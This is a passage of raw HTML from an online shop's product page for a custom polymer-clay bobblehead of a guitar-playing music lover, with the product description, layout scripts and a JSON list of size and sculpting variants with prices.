<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Bobblehead%20Doll%20for%20Music%20Lovers%20with%20Guitar&amp;url=https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar&amp;media=//www.bobblegifts.com/cdn/shop/products/20220418173413_4_1024x1024.jpg?v=1651113394&amp;description=Bobblehead%20Doll%20for%20Music%20Lovers%20with%20Guitar" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/doctor-bobblehead">Doctor Bobblehead</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/bobblehead-doll-for-music-lovers-with-guitar?variant=40184002510884" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7017467019300,"title":"Bobblehead Doll for Music Lovers with Guitar","handle":"bobblehead-doll-for-music-lovers-with-guitar","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-04-28T10:35:52+08:00","created_at":"2022-04-28T10:34:27+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Custom Bobbleheads","Doctor Bobblehead","Needbase"],"price":9900,"price_min":9900,"price_max":15300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40184002510884,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":9900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002543652,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002576420,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002609188,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002641956,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002674724,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002707492,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002740260,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002773028,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002805796,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002838564,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002871332,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":14500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002904100,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002936868,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002969636,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003002404,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003035172,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003067940,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22198564093988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","width":1200},{"alt":null,"id":22972035596324,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short 